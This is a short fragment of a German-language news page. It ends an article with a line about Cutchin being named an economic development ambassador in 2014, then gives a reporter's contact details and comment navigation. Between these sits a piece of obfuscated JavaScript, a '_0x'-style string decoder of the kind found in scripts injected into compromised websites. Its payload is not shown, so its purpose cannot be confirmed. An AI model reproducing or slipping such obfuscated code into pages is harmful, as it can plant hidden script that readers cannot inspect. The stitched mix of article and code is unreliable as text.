
Award. Persönlich wurde Cutchin 2014 vom South Carolina
Department of Commerce zum Botschafter für
wirtschaftliche Entwicklung ernannt, “in Anerkennung
seiner Beiträge zur verarbeitenden Industrie”.
goliver@upstatetoday.com | (864) 973-6687
Folgen Sie auf Twitter : JOURNALGO
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
KOMMENTARNAVIGATION
ZURÜCK